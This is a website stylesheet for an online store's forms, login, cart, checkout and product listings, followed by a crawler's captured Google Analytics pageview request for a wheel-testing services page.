.form-container form .fm-qt-NAME_FULL_NOTITLE .fm-answer, .form-container form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.form-container form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, .form-container form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

.form-container form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, .form-container form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

.form-container form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, .form-container form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

.form-container form .fm-qt-NAME_FULL .fm-answer, .form-container form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.form-container form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, .form-container form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

.form-container form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, .form-container form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

.form-container form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, .form-container form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

.form-container form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, .form-container form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

.form-container form .fm-qt-STATE_FILLIN, .form-container form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

.form-container form .fm-qt-STATE_FILLIN .form-select-state-container, .form-container form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.form-container form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, .form-container form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

.form-container form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], .form-container form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

.form-container form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], .form-container form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

.form-container form .fm-qt-ZIP .fm-answer, .form-container form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.form-container form .fm-qt-ZIP .fm-answer .fm-zip, .form-container form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

.form-container form .fm-qt-ZIP .fm-answer .fm-zipext, .form-container form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #224391; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0.55556rem; color: #fff; display: block; font-size: 1rem; text-align: left; }

#SubNavSection a:hover { background: #183068; color: #FFF; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0.55556rem; color: #fff; font-size: 1rem; background: #183068; text-align: left; }

#SubNavSection .subs_link_sel { text-align: left; background: #DDD; color: #224391; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

form .product_sort_dropdown_container label { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; line-height: 33px; font-size: 1rem; font-weight: 600; color: #000; }

form .product_sort_dropdown_container input[type="submit"].buttons { display: none; }

form .product_sort_dropdown_container #SortBox { max-width: 16.66667rem; display: inline-block; vertical-align: middle; margin-bottom: 1.11111rem; }

.paged_results { width: 100%; float: left; padding-left: 0.55556rem; padding-right: 0.55556rem; margin-bottom: 1.11111rem; font-weight: 600; }

@media screen and (min-width: 40em) { .paged_results { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.paged_results:last-child:not(:first-child) { float: right; }

.paged_results .page_selected { background: #80c245; color: #fff; padding: 0 0.16667rem; }

.paged_results .page_notselected { text-decoration: none; }

.paged_results .see-all-products { margin-left: 0.83333rem; text-decoration: none; }

.product-img-container { background: #fff; margin: 0 0 1.11111rem 0; text-align: center; border: 0.33333rem solid #fff; -webkit-box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.45); box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.45); }

.product-img-container a { position: relative; display: block; }

.product-img-container a::before { content: 'zoom_in'; font-family: 'Material Icons'; position: absolute; font-size: 2.22222rem; bottom: 0.55556rem; left: 0.55556rem; color: rgba(0, 0, 0, 0.3); -webkit-transition: .3s; transition: .3s; }

.product-img-container a:hover::before { color: black; }

.product-img-container li { padding-bottom: 0; }

.product-img-thumb-container .row { background: #fff; margin: 0 0 1.11111rem 0; text-align: center; border: 0.33333rem solid #fff; -webkit-box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); }

.product-name h1, .product-name .banner--sub #sub-banner-container > *, .banner--sub .product-name #sub-banner-container > *, .product-name .product-details-header { margin-bottom: 1.66667rem; padding-bottom: 1.66667rem; border-bottom: 1px solid #cccccc; font-size: 2rem; }

.product-price { margin-bottom: 0.66667rem; font-family: "Oswald", sans-serif; font-weight: 700; color: #224391; font-size: 1.22222rem; }

.product_variation_productcode { font-style: normal; font-weight: 300; color: #505050; }

.product-short-description { margin-bottom: 1.77778rem; color: #444; font-size: 1rem; font-weight: 300; }

.quantity { margin: 1.11111rem 0; font-size: 1rem; color: #000; }

.quantity input { display: inline-block; margin-left: 0.22222rem; width: 3.61111rem; background: #fff; border: 1px solid #9f9f9f; border-radius: 0.27778rem; -webkit-box-shadow: none; box-shadow: none; font-size: 1rem; color: #000; }

.quantity input:hover { cursor: pointer; }

form .product button.submit { padding: 0.83333rem 1.66667rem; margin: 0 0 1.66667rem 0; text-shadow: 0 1px 0 rgba(0, 0, 1, 0.1); font-size: 1rem; font-weight: 700; color: #fff; background-color: #224391; border: 1px solid #224391; -webkit-transition: background-color .2s; transition: background-color .2s; }

form .product button.submit:hover { background-color: #FFF; color: #224391; }

.us-only { display: inline-block; margin-left: 0.55556rem; color: #990000; font-weight: 700; }

.product-variations { background: #eee; border: 1px solid #c1c1c1; border-bottom: 0; }

.product-variations .variation { padding: 1.11111rem; border-bottom: 1px solid #c1c1c1; -webkit-transition: .1s; transition: .1s; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.product-variations .variation:hover { background: #DDD; }

.product-variations .variation input { margin: 0.11111rem 0.44444rem 0 0; pointer-events: none; }

.product-variations .variation .variation-name { font-size: 0.88889rem; font-weight: 700; color: #000; line-height: 1.2; display: -webkit-box; display: -ms-flexbox; display: flex; }

.product-variations .variation .variation-number { font-size: 0.88889rem; font-weight: 300; color: #505050; line-height: 1.2; margin-left: 1.11111rem; }

.product-variations .variation .variation-price { color: #000; font-size: 0.88889rem; font-weight: 700; margin-left: 1.11111rem; }

@media screen and (min-width: 40em) { .product-variations .variation .variation-price { display: inline-block; } }

.product-in-box { border-top: 1px solid rgba(0, 0, 0, 0.2); padding: 1.66667rem 0; }

.product-in-box .product-info p { font-size: 0.88889rem; font-family: "Oswald", sans-serif; }

.product-in-box img { display: block; margin: 0 auto 1.11111rem; }

.product-in-box .heading { width: 100%; color: #224391; font-size: 1.66667rem; }

@media screen and (min-width: 40em) { .product-in-box { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .product-in-box .product-info { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 0 0 0 1.66667rem; }
  .product-in-box img { margin: 0; max-width: 11.11111rem; } }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.88889rem; font-weight: 400; margin-bottom: 1.11111rem; padding: .77778rem 1.33333rem .77778rem .77778rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #84c042; border-color: #72a637; color: #fff; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #fff; }

.alert-box.alert { background-color: #ec5840; border-color: #e23317; color: #fff; }

.alert-box .close { display: none; }

.product-parts-available table.product-parts-available-table { background: #888; border-radius: 0px; }

.product-parts-available table.product-parts-available-table th { text-align: center; color: #FFF; background: #444; font-family: "Oswald", sans-serif; text-transform: uppercase; padding: 16px; }

.product-parts-available table.product-parts-available-table td { background: #EEE; text-align: center; }

.product-parts-available .product-addon-quantitybox { display: inline; width: 30px; margin-left: 3px; }

.product-list-item { margin-bottom: 2.88889rem; text-align: center; }

.product-list-item .product-list-item__image { margin-bottom: 0.66667rem; }

.product-list-item .product-list-item__title { margin-bottom: 0.22222rem; text-decoration: underline; }

.product-list-item .product-list-item__code { font-size: 18px; font-weight: 400; line-height: 28px; text-transform: uppercase; }

.product-list-item .product-list-item__cost { color: #3abf0d; font-size: 1.11111rem; font-weight: 900; }

.product-list-item .product-list-item__old-price { margin-right: 0.66667rem; color: #FF0000; font-weight: normal; text-decoration: line-through; }

.product-list-item .product-list-item__price { color: #3abf0d; font-family: Lato; font-size: 20px; font-weight: 900; line-height: 28px; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

table { border-spacing: 1px; border-collapse: initial; }

table tbody th, table tbody td, table tbody tr:nth-child(even) { background: transparent; }

.my-account { background: #fff; }

.my-account h1, .my-account .banner--sub #sub-banner-container > *, .banner--sub .my-account #sub-banner-container > *, .my-account .product-details-header { color: #224391; text-align: center; font-size: 2rem; font-weight: 600; font-family: "Oswald", sans-serif; padding: 1.66667rem; border: 0; margin: 0; }

.my-account h1::after, .my-account .banner--sub #sub-banner-container > ::after, .banner--sub .my-account #sub-banner-container > ::after, .my-account .product-details-header::after { content: none; }

@media screen and (min-width: 64em) { .my-account h1, .my-account .banner--sub #sub-banner-container > *, .banner--sub .my-account #sub-banner-container > *, .my-account .product-details-header { font-size: 2.77778rem; padding: 3.33333rem 1.66667rem; } }

.my-account h2 { color: #224391; font-size: 1.33333rem; }

@media screen and (min-width: 64em) { .my-account h2 { font-size: 1.66667rem; } }

.my-account .button { font-size: 1rem; padding: 0.55556rem 0.83333rem; font-family: "Oswald", sans-serif; }

.my-account .confirm { font-size: 1.11111rem; color: #224391; font-weight: 600; margin-bottom: 0.55556rem; }

@media screen and (min-width: 64em) { .my-account .confirm { font-size: 1.33333rem; } }

.my-account .panel, .my-account .announcements, .my-account .account-questions { margin-bottom: 1.66667rem; }

.my-account p { font-weight: 400; }

.my-account .account-questions p { color: #224391; font-family: "Oswald", sans-serif; font-size: 1.33333rem; }

.my-account .account-questions a { display: inline-block; }

.my-account .time-remaining { font-style: italic; font-size: 1rem; color: #666; font-family: "Oswald", sans-serif; }

.my-account .time-remaining strong { color: #224391; }

.my-account .account-nav { list-style: none; margin: 0; }

.my-account .account-nav .button { display: block; text-align: left; margin-bottom: 0.55556rem; }

.form-container h3 { text-align: center; margin-bottom: 0.83333rem; }

.form-container #UserAccountLogin { text-align: left; }

.form-container #UserAccountLogin a { display: inline-block; margin-bottom: 0.66667rem; color: #a3c7f4; font-family: "Oswald", sans-serif; font-size: 0.88889rem; font-weight: 300; text-decoration: underline; }

.form-container #UserAccountLogin table { background: transparent; border: 0; }

.form-container #UserAccountLogin table tbody { background: transparent; }

.form-container #UserAccountLogin table input { margin-bottom: 0; }

.form-container #UserAccountLogin table tr.even, .form-container #UserAccountLogin table tr.alt, .form-container #UserAccountLogin table tr:nth-of-type(even) { background: transparent; }

.form-container #UserAccountLogin table tr td { color: #fff; padding: 0 0 0.66667rem; }

.form-container #UserAccountLogin table tr:nth-child(3) td { text-align: left; }

.form-container #UserAccountLogin table tr:nth-child(4) td, .form-container #UserAccountLogin table tr:last-child td { padding: 0 0; }

#UserAccountLogin { margin-bottom: 1.66667rem; }

.logintable { text-align: center; margin: 0 auto; }

.logintable td { text-align: left; }

.logintable .forgot_login_link { margin-top: 0.83333rem; display: block; text-align: center; }

.logintable input.buttons { width: 100%; }

.logintable input.buttons:hover { color: #000; }

h3.logintable_header { margin-bottom: 0.55556rem; color: #fff; font-size: 1.77778rem; font-family: "Oswald", sans-serif; font-weight: 700; text-transform: uppercase; text-align: left; }

@media screen and (min-width: 64em) { h3.logintable_header { font-size: 2.22222rem; } }

.helpinstructions { padding: 0; }

.helpinstructions table { margin: 0; border: 0; }

.change-password, .change-email, .retrieve-email, .change-email table { border: 0; }

.change-password td, .change-email td, .retrieve-email td, .change-email table td { padding: 0; }

.change-password tr:nth-of-type(even), .change-email tr:nth-of-type(even), .retrieve-email tr:nth-of-type(even), .change-email table tr:nth-of-type(even) { background: transparent; }

table#ImageAuthorizationTable { margin: 0; font-weight: 700; }

table#ImageAuthorizationTable img { max-width: initial; }

table#ImageAuthorizationTable td:last-child { padding-right: 0; }

#RegisteredEmail { display: inline-block; margin-bottom: 1.11111rem; background: #fff; color: #000; border: 1px solid #ccc; }

form .actiontable table { border: 0; margin-bottom: 0; }

form .actiontable table tr:nth-of-type(even) { background: transparent; }

form .actiontable tr td { padding-top: 0; }

form .actiontable .form_submit_container { margin-top: 1.11111rem; }

#page-id-8 form input[type="submit"][name="Calculate"].buttons { margin: 0 0 1.66667rem 0; }

.cart_discount_container > div { padding-top: 0 !important; }

.cart_discount_container input[type="submit"].buttons { background: #224391; display: block; padding: 0.5rem 1.11111rem; -webkit-box-shadow: none; box-shadow: none; text-transform: capitalize; }

.cart_discount_container input[type="submit"].buttons:hover { background: #4570d4; }

.checkoutbutton_container input[type="submit"].button { background: #224391; display: block; -webkit-box-shadow: none; box-shadow: none; margin: 0 auto; font-weight: 700; font-size: 1.11111rem; padding: 0.83333rem 1.66667rem; }

.checkoutbutton_container input[type="submit"].button:hover { background: #4570d4; }

#ShoppingCartContents { margin: 0; }

#ShoppingCartContents .cart_table { margin: 0; }

#ShoppingCartContents .cart_table td { padding: 0.44444rem 0.55556rem 0.55556rem; }

.cart_table tr { padding: 0; margin: 0; }

.cart_table tr table { padding: 0.55556rem 1.11111rem; margin: 0; }

.updatecart_container { padding-bottom: 1.11111rem; }

.retrieve-email .actiontable tr td { padding-top: 0; }

.login-table h3 { font-size: 2.22222rem; color: #fff; text-align: left; text-transform: uppercase; }

.login-table h3 a { font-size: inherit; }

.login-table .error_box, .login-table .error_box h3, .login-table .error_box li { color: #000; }

.login-table table thead, .login-table table tbody, .login-table table tfoot, .login-table table tbody tr:nth-child(even) { background: transparent; border: 0; color: #fff; }

.login-table table thead td, .login-table table tbody td, .login-table table tfoot td, .login-table table tbody tr:nth-child(even) td { padding: 0; text-align: left; }

.login-table input { margin: 0.27778rem 0 0.83333rem; }

.login-table a { color: #fff; font-size: 0.77778rem; }

.login-table form input[type="submit"].buttons { max-width: 7.22222rem; padding: 0.83333rem 1.66667rem; margin: 0 0 1.66667rem; }

.login-table #SubNavSection { border: 0; background: transparent; -webkit-box-shadow: none; box-shadow: none; margin: 0; padding-top: 0; }

.login-table #SubNavSection a, .login-table #SubNavSection a.subs_under { text-transform: capitalize; }

.login-table #SubNavSection .sub_nav_links > a, .login-table #SubNavSection .sub_nav_links > .sub_nav_selected, .login-table #SubNavSection .sub_nav_header { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #3abf0d; color: #fff; display: block; width: 100%; margin-left: 0; margin-right: 0; margin-bottom: 0.66667rem; padding: 1.4em 1.2em; font-size: 0.88889rem; font-weight: 900; text-align: left; text-transform: uppercase; border: 1px solid #73f945; }

[data-whatinput='mouse'] .login-table #SubNavSection .sub_nav_links > a, [data-whatinput='mouse'] .login-table #SubNavSection .sub_nav_links > .sub_nav_selected, [data-whatinput='mouse'] .login-table #SubNavSection .sub_nav_header { outline: 0; }

.login-table #SubNavSection .sub_nav_links > a:hover, .login-table #SubNavSection .sub_nav_links > a:focus, .login-table #SubNavSection .sub_nav_links > .sub_nav_selected:hover, .login-table #SubNavSection .sub_nav_links > .sub_nav_selected:focus, .login-table #SubNavSection .sub_nav_header:hover, .login-table #SubNavSection .sub_nav_header:focus { background-color: #1d397b; color: #fff; }

.login-table #SubNavSection .sub_nav_links > *:last-child { border-bottom: 0; }

.cart_table { margin: 1.66667rem 0; }

.cart_table th { background: #fff; }

.cart_table a { color: #183068; }

.logout-options { text-align: center; margin-bottom: 1.66667rem; }

.checkout-form div.required { text-align: center; }

.checkout-form div.fm-question { text-align: left; }

#page-id-8 h1, #page-id-8 .banner--sub #sub-banner-container > *, .banner--sub #page-id-8 #sub-banner-container > *, #page-id-8 .product-details-header { padding-bottom: 0; text-align: center; }

#page-id-8 .logout-options { text-align: center; }

#page-id-8 .account-questions { margin-top: 1.66667rem; }

#page-id-8 .chk_silver { border: 0; background: 0; padding: 0 !important; }

#page-id-8 .chk_silver .form_text { padding: 0.22222rem 0.44444rem; }

.fm-pass-box input { width: auto; display: inline; }

.form-create-new-account-box { padding: 20px; background: #EEE; border: 1px solid #CCC; }

.shoppingcart_checkout_subheader { text-align: center; border-top: 1px solid #CCC; border-bottom: 1px solid #CCC; padding: 15px 0; margin: 15px 0 10px; font-size: 24px; }

.error_box { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #222222; background-color: #fce6e2; }

.error_box > :first-child { margin-top: 0; }

.error_box > :last-child { margin-bottom: 0; }

.error_box tr { background-color: #fce6e2; }

#page-id-8 .content form .alert a, .user-registration-form form .alert a { color: #183068; }

#page-id-8 .content form .fm-answer::before, #page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::before, .user-registration-form form .fm-answer::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

#page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::after { clear: both; }

#page-id-8 .content form .form-create-new-account-message, .user-registration-form form .form-create-new-account-message { color: #224391; font-weight: 700; font-size: 1rem; }

#page-id-8 .content form .form-create-new-account-box, .user-registration-form form .form-create-new-account-box { margin: 0.55556rem 0; }

#page-id-8 .content form input[type="text"].form_text, #page-id-8 .content form input[type="email"].form_text, #page-id-8 .content form textarea.form_textarea, #page-id-8 .content form input[type="password"], #page-id-8 .content form select, .user-registration-form form input[type="text"].form_text, .user-registration-form form input[type="email"].form_text, .user-registration-form form textarea.form_textarea, .user-registration-form form input[type="password"], .user-registration-form form select { background-color: #fff; color: #000; border: 1px solid #ccc; margin-bottom: 0; }

#page-id-8 .content form .fm-question-container, .user-registration-form form .fm-question-container { margin-bottom: 0.77778rem; }

#page-id-8 .content form .fm-qid-13, .user-registration-form form .fm-qid-13 { margin-bottom: 1.66667rem; }

#page-id-8 .content form .fm-qid-30 .fm-question, .user-registration-form form .fm-qid-30 .fm-question { padding: .66667rem .83333rem; margin-bottom: 0.83333rem; border: 1px solid #ccc; color: #fff; background-color: #404d03; line-height: 1.4; font-family: "Oswald", sans-serif; font-size: 1.11111rem; }

#page-id-8 .content form ::-webkit-input-placeholder, .user-registration-form form ::-webkit-input-placeholder { color: #444; opacity: 1; }

#page-id-8 .content form :-moz-placeholder, .user-registration-form form :-moz-placeholder { /* Firefox 18- */ color: #444; opacity: 1; }

#page-id-8 .content form ::-moz-placeholder, .user-registration-form form ::-moz-placeholder { /* Firefox 19+ */ color: #444; opacity: 1; }

#page-id-8 .content form :-ms-input-placeholder, .user-registration-form form :-ms-input-placeholder { color: #444; opacity: 1; }

#page-id-8 .content form select.form_select[data-selected=""], .user-registration-form form select.form_select[data-selected=""] { color: #444; opacity: 1; }

#page-id-8 .content form .form-required-div, .user-registration-form form .form-required-div { color: #000; text-align: left; }

#page-id-8 .content form .required.columns, .user-registration-form form .required.columns { text-align: center; padding-bottom: 0.55556rem; }

#page-id-8 .content form .fm-addressline2, .user-registration-form form .fm-addressline2 { margin: 0.33333rem 0 0; }

#page-id-8 .content form .fm-addressline3, .user-registration-form form .fm-addressline3 { display: none; }

#page-id-8 .content form .form_submit_container, .user-registration-form form .form_submit_container { clear: both; }

#page-id-8 .content form .button, .user-registration-form form .button { margin: 0.55556rem 0 0; }

#ShippingOptionsContents { padding-top: 0.55556rem; }

#SubmitShippingMethod, .buttons_checkout { padding: 0.85em 1em; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.1); font-size: 1rem; font-weight: 400; font-size: 1em; background: #3abf0d; display: block; margin: 0 auto; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

#SubmitShippingMethod:hover, .buttons_checkout:hover { background: #49ef10; }

#CreditProcessDialogue input[type="text"] { margin-bottom: 0; }

#CreditProcessDialogue input[type="text"] + a { margin-top: 0.55556rem; display: inline-block; }

#CreditProcessDialogue label { display: inline; }

#CreditProcessDialogue td { padding: 0.44444rem; }

#PayFor_ExpirationDateMonth, #PayFor_ExpirationDateYear { max-width: 4.44444rem; margin-left: 0.22222rem; }

#PayFor_VerificationNumber { max-width: 4.44444rem; display: inline-block; margin-right: 1.11111rem; }

.chk_lightorange { border: 0; background: transparent; }

.chk_lightorange input[type="checkbox"] { margin: 0 0 3px 0; }

.billing-address { margin-bottom: 1.11111rem; }

.billing-address address { font-style: normal; }

.agreement { background: #224391; padding: 0.44444rem; margin-bottom: 0.55556rem; color: #fff; }

.agreement input { margin: 0 0.22222rem 0.05556rem; }

.confirmpaymentbutton_container { margin-bottom: 1.66667rem; }

#FormSelectStateContainer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

#FormSelectStateContainer select, #FormSelectStateContainer input { -ms-flex-preferred-size: 80%; flex-basis: 80%; margin-left: 0.55556rem; }

#FormSelectStateContainer span { -ms-flex-preferred-size: 20%; flex-basis: 20%; margin-right: 0.55556rem; text-align: right; }

.logout-link { color: #a3c7f4; font-family: "Oswald", sans-serif; font-size: 0.88889rem; font-weight: 300; text-decoration: underline; }

/*======================================= Custom Site Styles =======================================*/
.embeded-map iframe { max-width: 100%; width: 100%; }

.downloads_ind_table { width: 100% !important; }

a.fancybox { position: relative; }

a.fancybox::before { content: ''; background: linear-gradient(45deg, transparent 70%, rgba(0, 0, 0, 0.6) 100%); position: absolute; right: 1.72222rem; top: 0.11111rem; height: 11.11111rem; width: 11.11111rem; pointer-events: none; }

a.fancybox::after { content: url(/images/icon-zoom.png); position: absolute; right: 1.66667rem; top: 0.55556rem; pointer-events: none; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=770247621&t=pageview&_s=1&dl=https%3A%2F%2Fwww.wheeltest.com%2Fservices%2Frotary-fatigue.html&ul=en-us%40posix&dt=Wheel%20Testing%20Services%20-%20Independent%20Test%20Services&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1168288987&gjid=1514533219&cid=1294539682.1768953092&tid=UA-15982233-1&_gid=45322293.1768953092&_r=1&_slc=1&z=1493039574
body_size: -451
content:
2,cG-V5S2JZ57P7